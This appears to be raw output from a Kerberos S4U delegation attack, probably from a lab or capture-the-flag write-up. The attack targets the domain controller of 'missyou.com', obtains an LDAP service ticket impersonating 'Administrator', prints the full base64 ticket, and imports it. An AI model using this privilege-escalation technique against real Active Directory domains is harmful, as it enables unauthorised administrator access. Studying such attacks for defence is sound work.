 [*] Action: S4U
[*] Action: S4U
[*] Using domain controller: DC.missyou.com (fdb2:2c26:f4e4:1:89aa:9a6e:cf8e:453
6)
[*] Building S4U2self request for: 'DC@MISSYOU.COM'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Substituting alternative service name 'LDAP/DC.missyou.com'
[*] Got a TGS for 'Administrator' to 'LDAP@MISSYOU.COM'
[*] base64(ticket.kirbi):
doIFXDCCBVigAwIBBaEDAgEWooIEbjCCBGphggRmMIIEYqADAgEFoQ0bC01JU1NZT1UuQ09Noi
EwH6AD
AgEBoRgwFhsETERBUBsOREMubWlzc3lvdS5jb22jggQnMIIEI6ADAgEXoQMCAQGiggQVBIIEEV
4oyVjx
ErmIMQAo38bzG9BHbW2B4Svo0zJHaMIudOxznO/kjpF03fq9RDutNldoO3M3ULVIKVFy4phIQp
Adxaqj
llnFzzPd+0SinzPxEhIXEUpMuLly29RRnWElVvlOpjkEpYkAX+LnsSbXl6pQTlPzCMyGuF0Bpo
ZutCuy
UmhQShNDwSjdOmItgrji3jnuy85urrYWhP4MWt36eJlxOW4zu3rNC6vINJXvprjqtwr4SMu7WK
cVKGcy
meeOjt4446tk/VxgPndvAJdUbWuNDd2hxDPR888H5z6Imh2RycTL/tqP6zi5lqQKbQxfBO9rj2
E1WFbg
/a3+jBN1JFTAkMBMO9+a8BJMPCQjDTFNoKfjJmrR28jHMWo9juRpKfQSAlP+SOUDMzfi62zC5w
Q5MpjL
CJE6aMDHcuwT3o/7QPCrP7dYG3xFTcjB0haqETDQuJFHAznAkVHOfHyezP7sqaV5neQbcqdJrL
LWIFeG
QQVD9ocjeI214DaqhrrhU8JgTjPmmBJyaKfIIJLbLHkDV/RUs32Bz1NrWvMX5FHffW29uL/CYQ
56/Gmr
7AZFPP7WORF4oSXYFXVPtpFwUTn96MpRNxi+KsznNmu2IgMDRGumeqpaJEUmUa1QJdxaxNmZ2b
QFBYky
M4hKghple0NPZ9pvEBV2hb5eVQwjfbG2thbFjQ8mMbPnYEBeO8+bXtrrvcCCDioyQMteq3bdAa
ybTjlJ
GpNL+1fEKPgg3xq/FyvHXSx4scKe3O9na2S1l/4kxRZPXuzejOofw+U9RM8q4996EZqv+EcCwz
xIXsA6
+cZyuxARzrZVkOoefacCPLfiv3QPLBz+kbg5wbdTmnBRWfFn4KM5eCzHxQNcKZ9XeJqOTE6IWz
ba18hK
yqIyOhfPt23xBWTrpPDMVOxVquj74xiqldf9uPTVETFk/gR0SUJJ/r3kShuBRCnGzMKFz8A65C
bTYxK3
YwAQFSDWTChkQuVkey796JoWa5DxRS0B7Eqro3iZ0De3uZYwPo574VAhO+gy2Rx/RGuLNaUZNV
XVhRC8
fxqQ0Egf8V13cZ3XMAuoN//+3vfhEkf5mqDm0ESzvjFjYNlKMcnJMt33ChSz1m5qECsrifWadY
aRz2IL
Jvs7BacqNlEm9csvBqdKiuJK+lL/thK5p8BnsxyFh2+BzgiWNT2QVeQROALruD9EnWKKKiq+I3
/mr/8t
s87YTHgugspGVdNJo1k0OKHKI+aJiVmoAAda046K5TQPl9IEggk57xYmXA5+RV4iWZFTvxdYoA
4gM8GT
Jyoxrqf7HsFq6/0BFMCOo94HLDrvULZ2uv2EutWe06QUX/R/eKuovBloa3eghDiTQjIMJT3vij
509AE6
ftKDw4t/vfXabLip8UHQMKOB2TCB1qADAgEAooHOBIHLfYHIMIHFoIHCMIG/MIG8oBswGaADAg
EXoRIE
EEs6MMl4iqczU/pY0FIUcNqhDRsLTUlTU1lPVS5DT02iGjAYoAMCAQqhETAPGw1BZG1pbmlzdH
JhdG9y
owcDBQAAoQAApREYDzIwMjMwMTEyMDc1MzU5WqYRGA8yMDIzMDExMjE3NDkzN1qnERgPMjAyMz
AxMTkw
NzQ5MzdaqA0bC01JU1NZT1UuQ09NqSEwH6ADAgEBoRgwFhsETERBUBsOREMubWlzc3lvdS5jb2
0=
[+] Ticket successfully imported!